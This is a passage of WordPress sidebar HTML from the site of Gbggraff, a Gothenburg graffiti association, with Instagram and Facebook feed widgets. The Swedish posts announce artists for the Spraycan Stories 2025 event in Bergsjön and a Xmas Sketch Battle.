			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/561706848_18029005430722908_5296167779245567267_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9xBl7Cn4wXkQ7kNvwHn1y4y&amp;_nc_oc=AdkVd6KdpoBt-7faMfpuzV41pvfowMd5z9tdFMJGiYjWBvP7woN4HxaUKlAEZZD26RU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_Afm-LOIzBb3teQYOJM_I14vUJa5qgJkmr_73MtG3Xehauw&amp;oe=6939F214&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/561706848_18029005430722908_5296167779245567267_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9xBl7Cn4wXkQ7kNvwHn1y4y&amp;_nc_oc=AdkVd6KdpoBt-7faMfpuzV41pvfowMd5z9tdFMJGiYjWBvP7woN4HxaUKlAEZZD26RU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_Afm-LOIzBb3teQYOJM_I14vUJa5qgJkmr_73MtG3Xehauw&amp;oe=6939F214&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/561706848_18029005430722908_5296167779245567267_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/561706848_18029005430722908_5296167779245567267_nfull.webp&quot;}">
			<span class="sbi-screenreader">Ännu en upplaga av Spraycans Stories avklarad och </span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ännu en upplaga av Spraycans Stories avklarad och återigen förgylldes Bergsjön av en färgsprakande uppvisning av ett 40-tal artister som bjöd på en show i graffitins tecken.

Läs mer på hemsidan...

/Gbggraff - Göteborgs graffitiförening 
---
www.gbggraff.se
---
#streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #streetartphotography #graffitiartist #streetartist #graffitilife #streetart_daily #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #spraycanstories #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17920058856035497" data-date="1758788404">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPBK5bODEX5/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/555071497_18027773984722908_2575723435606015235_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DfNHgTGtM6gQ7kNvwE_FcFB&#038;_nc_oc=AdnHvSOx5UVaVObRqkM2nQ0pC_p3nJ6o1IamF-rrxCDLEko9-6R13GI1fJ6f_l6Tc7Q&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_AfkHT2gt-n_vNUuo4qJU4tJFkSGY4ux-MVmgj-NbsbM1sw&#038;oe=6939E48B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/555071497_18027773984722908_2575723435606015235_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfNHgTGtM6gQ7kNvwE_FcFB&amp;_nc_oc=AdnHvSOx5UVaVObRqkM2nQ0pC_p3nJ6o1IamF-rrxCDLEko9-6R13GI1fJ6f_l6Tc7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfkHT2gt-n_vNUuo4qJU4tJFkSGY4ux-MVmgj-NbsbM1sw&amp;oe=6939E48B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/555071497_18027773984722908_2575723435606015235_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DfNHgTGtM6gQ7kNvwE_FcFB&amp;_nc_oc=AdnHvSOx5UVaVObRqkM2nQ0pC_p3nJ6o1IamF-rrxCDLEko9-6R13GI1fJ6f_l6Tc7Q&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfkHT2gt-n_vNUuo4qJU4tJFkSGY4ux-MVmgj-NbsbM1sw&amp;oe=6939E48B&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/555071497_18027773984722908_2575723435606015235_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/555071497_18027773984722908_2575723435606015235_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Artist Presentation

@gbggraff.se presenterar stol</span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Artist Presentation

@gbggraff.se presenterar stolt @code26 som en av de artister som kommer att måla på SPRAYCAN STORIES 2025 - Chrome Edition i Göteborg.

Eventet äger rum: Lördagen 27 Sep Kl 11.00 -19.00 @bergsjofamet på Saturnusgatan

Mer information finner man på vår hemsida: https://www.gbggraff.se/

I samarbete med: @bergsjofamet @familjebostader_gbg @graffitiframjandet @made.in.ringon @made_in_ringon @a.k.a_sweden @nbq_sweden @flamegbg 

Hjälp gärna till och dela och sprid eventet! 

Hjärtligt välkomna! // @gbggraff.se

 #streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #graffitiartist #streetartist #graffitilife # bergsjöfamet #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #spraycanstories #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17977003922768986" data-date="1758694973">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO-YsNlDCij/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/552593302_18027633170722908_4524664799977119039_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=T1WAxdFSzPAQ7kNvwEk0LVY&#038;_nc_oc=AdnpJUum6in1i6g11YuOUIxL1UcCwu3ZjJINluQeB2jrSox_pmQXoDIPj7VpV9cp2vY&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_AfnjXWot1awg8gFX6dSeA8lkDWLXoZ1b_7rxd8eN1N5yzA&#038;oe=6939D7B4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/552593302_18027633170722908_4524664799977119039_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T1WAxdFSzPAQ7kNvwEk0LVY&amp;_nc_oc=AdnpJUum6in1i6g11YuOUIxL1UcCwu3ZjJINluQeB2jrSox_pmQXoDIPj7VpV9cp2vY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfnjXWot1awg8gFX6dSeA8lkDWLXoZ1b_7rxd8eN1N5yzA&amp;oe=6939D7B4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/552593302_18027633170722908_4524664799977119039_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T1WAxdFSzPAQ7kNvwEk0LVY&amp;_nc_oc=AdnpJUum6in1i6g11YuOUIxL1UcCwu3ZjJINluQeB2jrSox_pmQXoDIPj7VpV9cp2vY&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfnjXWot1awg8gFX6dSeA8lkDWLXoZ1b_7rxd8eN1N5yzA&amp;oe=6939D7B4&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/552593302_18027633170722908_4524664799977119039_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/552593302_18027633170722908_4524664799977119039_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Artist Presentation

@gbggraff.se presenterar stol</span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Artist Presentation

@gbggraff.se presenterar stolt @sletz_cwd som en av de artister som kommer att måla på SPRAYCAN STORIES 2025 - Chrome Edition i Göteborg.

Eventet äger rum: Lördagen 27 Sep Kl 11.00 -19.00 @bergsjofamet på Saturnusgatan

Mer information finner man på vår hemsida: https://www.gbggraff.se/

I samarbete med: @bergsjofamet @familjebostader_gbg @graffitiframjandet @made.in.ringon @made_in_ringon @a.k.a_sweden @nbq_sweden @flamegbg 

Hjälp gärna till och dela och sprid eventet! 

Hjärtligt välkomna! // @gbggraff.se

 #streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #graffitiartist #streetartist #graffitilife # bergsjöfamet #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #spraycanstories #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17893938441335403" data-date="1758694827">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO-YabNDOLe/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/552697462_18027633068722908_5926043122123521754_n.heic?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UsRKUJlGmw4Q7kNvwG673k3&#038;_nc_oc=AdnihlTcrLHIBNTYSWThfNTUFqhDmfIIdKAOUhAw_joyd5ZUq-d9IISTqbaCV0bseEE&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&#038;oh=00_AfkIXfJgIUxkQZTCkwHhS5hyKN8IIn623CXSyxdTbncyZQ&#038;oe=6939D58B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/552697462_18027633068722908_5926043122123521754_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UsRKUJlGmw4Q7kNvwG673k3&amp;_nc_oc=AdnihlTcrLHIBNTYSWThfNTUFqhDmfIIdKAOUhAw_joyd5ZUq-d9IISTqbaCV0bseEE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfkIXfJgIUxkQZTCkwHhS5hyKN8IIn623CXSyxdTbncyZQ&amp;oe=6939D58B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/552697462_18027633068722908_5926043122123521754_n.heic?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UsRKUJlGmw4Q7kNvwG673k3&amp;_nc_oc=AdnihlTcrLHIBNTYSWThfNTUFqhDmfIIdKAOUhAw_joyd5ZUq-d9IISTqbaCV0bseEE&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=hb5ns2b6JCaUm3p6l-3syQ&amp;oh=00_AfkIXfJgIUxkQZTCkwHhS5hyKN8IIn623CXSyxdTbncyZQ&amp;oe=6939D58B&quot;,&quot;320&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/552697462_18027633068722908_5926043122123521754_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/552697462_18027633068722908_5926043122123521754_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Artist Presentation

@gbggraff.se presenterar stol</span>
									<img decoding="async" src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Artist Presentation

@gbggraff.se presenterar stolt @havet_er_djupt som en av de artister som kommer att måla på SPRAYCAN STORIES 2025 - Chrome Edition i Göteborg.

Eventet äger rum: Lördagen 27 Sep Kl 11.00 -19.00 @bergsjofamet på Saturnusgatan

Mer information finner man på vår hemsida: https://www.gbggraff.se/

I samarbete med: @bergsjofamet @familjebostader_gbg @graffitiframjandet @made.in.ringon @made_in_ringon @a.k.a_sweden @nbq_sweden @flamegbg 

Hjälp gärna till och dela och sprid eventet! 

Hjärtligt välkomna! // @gbggraff.se

 #streetart #göteborg #graffiti #urbanart #göteborgdirekt #graffitiart #streetarteverywhere #sweden #gothenburg #graffitiporn #thisisgbg #graffitiwall #streetartistry #goteborg #graffitiartist #streetartist #graffitilife # bergsjöfamet #göteborgare #graffiti_of_our_world #wallart #gøteborg #graffitiworld #streetphotography #gbggraff #gbggraffiti #spraycanstories #graffitifrämjandet" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Visa mer</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/gbggraff.se/" style="background: rgb(64,139,209);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Följ</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17977003922768986&quot;:{&quot;id&quot;:&quot;552593302_18027633170722908_4524664799977119039_n.heic&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17893938441335403&quot;:{&quot;id&quot;:&quot;552697462_18027633068722908_5926043122123521754_n.heic&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17920058856035497&quot;:{&quot;id&quot;:&quot;555071497_18027773984722908_2575723435606015235_n.heic&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18026172677730186&quot;:{&quot;id&quot;:&quot;561706848_18029005430722908_5296167779245567267_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18098961724579362&quot;:{&quot;id&quot;:&quot;561989439_18029475338722908_6788053021492620878_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068243438609409&quot;:{&quot;id&quot;:&quot;573662936_18031789112722908_667596974061967634_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063392789191119&quot;:{&quot;id&quot;:&quot;589903950_18035150810722908_7419815171804659519_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18186090352351100&quot;:{&quot;id&quot;:&quot;587903223_18035568896722908_2373921297555708922_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18121235365545418&quot;:{&quot;id&quot;:&quot;588620498_18036078884722908_402292529443982413_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#31E92B;
		}

			</style>
	</section><section id="block-267" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-be1fa7b7d012977fe3db61b979d5097a" style="background-color:#1e73be"><strong><em>GBGGRAFF PÅ FACEBOOK</em></strong></h2>
</section><section id="block-268" class="widget widget_block"><div class="cff-wrapper"><div class="cff-wrapper-ctn  cff-wrapper-fixed-height"  style="height:600px;" ><div id="cff"  class="cff cff-list-container  cff-fixed-height  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1 cff-palette-1 "   style="width:100%;"   data-char="400" >	<div id="cff-visual-header-103229078961751" class="cff-visual-header cff-has-name cff-has-about">
						<div class="cff-header-inner-wrap">
							<div class="cff-header-img">
					<a href="https://www.facebook.com/103229078961751" target="_blank" rel="nofollow noopener" title="Gbggraff"><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/309599012_165107886107203_1544095424602936378_n.jpg?stp=c30.48.893.893a_dst-jpg_s160x160_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_ohc=tIvk0gwQs4sQ7kNvwElUGKT&#038;_nc_oc=AdmSVFVqTw5eBpLqelebMl4wJ79JP8aw0_1_Ha9MbUAi7GjuEjObJYk4IHeEs13cIb4&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=s1kOUDJrI4i5Wifhtaqv5Q&#038;_nc_tpa=Q5bMBQGj3t8Xw3MCXiQ4tAWvPd4Pk71-mJ5utg5mqFNK-iUIMAcmjtNWiFxbqeW3MxW2ufttd4Rn83aPWQ&#038;oh=00_AfhkLgMhbgnXSpa8QMQZyvnuae2N3LGG1CbW1cmixUBaug&#038;oe=693298C1" alt="Gbggraff" data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/309599012_165107886107203_1544095424602936378_n.jpg?stp=c30.48.893.893a_dst-jpg_s160x160_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_ohc=tIvk0gwQs4sQ7kNvwElUGKT&#038;_nc_oc=AdmSVFVqTw5eBpLqelebMl4wJ79JP8aw0_1_Ha9MbUAi7GjuEjObJYk4IHeEs13cIb4&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=s1kOUDJrI4i5Wifhtaqv5Q&#038;_nc_tpa=Q5bMBQGj3t8Xw3MCXiQ4tAWvPd4Pk71-mJ5utg5mqFNK-iUIMAcmjtNWiFxbqeW3MxW2ufttd4Rn83aPWQ&#038;oh=00_AfhkLgMhbgnXSpa8QMQZyvnuae2N3LGG1CbW1cmixUBaug&#038;oe=693298C1"></a>
				</div>
						<div class="cff-header-text"  style="color:#000000;font-size:20px;" >

				            <a href="https://www.facebook.com/103229078961751" target="_blank" rel="nofollow noopener" title="Gbggraff" class="cff-header-name"><h3 style="font-size:20px;">Gbggraff</h3></a>
				        	            <div class="cff-bio-info">
	                <span class="cff-posts-count"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z" class=""></path></svg>180</span>
	            </div>
	        							<p class="cff-bio" style="color:#000000;" >GBGGRAFF - Göteborgs graffitiförening<br>
Graffiti | Street art | Muraler | Bilder | Evenemang &amp; Nyheter från Göteborgs graffitiscen.<br>
<br>
Hemsida: https://www.gbggraff.se/<br>
Butik: https://gbggraff.myspreadshop.se/<br>
Discord: https://discord.gg/e2JHT7B9sp<br>
</p>
						</div>
		</div>
	</div>
<div class="cff-posts-wrap"><div id="cff_103229078961751_840998485194308" class="cff-item cff-link-item cff-box author-gbggraff"  style="border-radius:10px;" >
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/103229078961751" target="_blank" rel="nofollow noopener" >Gbggraff</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 6 days ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/309599012_165107886107203_1544095424602936378_n.jpg?stp=c30.48.893.893a_cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tIvk0gwQs4sQ7kNvwElUGKT&#038;_nc_oc=AdmSVFVqTw5eBpLqelebMl4wJ79JP8aw0_1_Ha9MbUAi7GjuEjObJYk4IHeEs13cIb4&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=D9sQJZn56XCsKr3ZsOv8aQ&#038;_nc_tpa=Q5bMBQFVnsaJEp-wtyAddQij0nQpVsToVf0w08BnmuRZ0cT99DKPGaRSgKRxjDsytTi64DelKPQpM7dj1A&#038;oh=00_Afi9s6Sa0RmZ5vvIYPePNQCS4mwneUo1JXBMqkLGjQc_PA&#038;oe=693298C1">
		<a href="https://facebook.com/103229078961751" target="_blank" rel="nofollow noopener" ><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/309599012_165107886107203_1544095424602936378_n.jpg?stp=c30.48.893.893a_cp0_dst-jpg_s50x50_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=tIvk0gwQs4sQ7kNvwElUGKT&#038;_nc_oc=AdmSVFVqTw5eBpLqelebMl4wJ79JP8aw0_1_Ha9MbUAi7GjuEjObJYk4IHeEs13cIb4&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=D9sQJZn56XCsKr3ZsOv8aQ&#038;_nc_tpa=Q5bMBQFVnsaJEp-wtyAddQij0nQpVsToVf0w08BnmuRZ0cT99DKPGaRSgKRxjDsytTi64DelKPQpM7dj1A&#038;oh=00_Afi9s6Sa0RmZ5vvIYPePNQCS4mwneUo1JXBMqkLGjQc_PA&#038;oe=693298C1" title="Gbggraff" alt="Gbggraff" width=40 height=40 onerror="this.style.display='none'"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Då vi går mot slutet av året så vill Gbggraff runda av säsongen med en skisstävling. Låt oss därför presentera: Xmas Sketch Battle 2025!			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>


<div class="cff-shared-link " >
	<div class="cff-text-link cff-no-image">
					<p class="cff-link-title" >
				<a href="https://www.gbggraff.se/gbggraff-xmas-sketch-battle-2025/" target="_blank"  rel="nofollow noopener noreferrer" style="color:#;">Gbggraff: Xmas Sketch Battle 2025 | GBGGRAFF - Göteborgs graffitiförening</a>
			</p>
		
					<p class="cff-link-caption"  style="font-size:12px;" >www.gbggraff.se</p>
		
					<span class="cff-post-desc" >Gbggraff avrundar denna säsongen med en skisstävling. Vi presenterar därför: X-mas sketch battle 2025.</span>
		
	</div>
</div>

	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/103229078961751_840998485194308" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F103229078961751_840998485194308" title="Share" >Share</a>
				<p class="cff-share-tooltip">
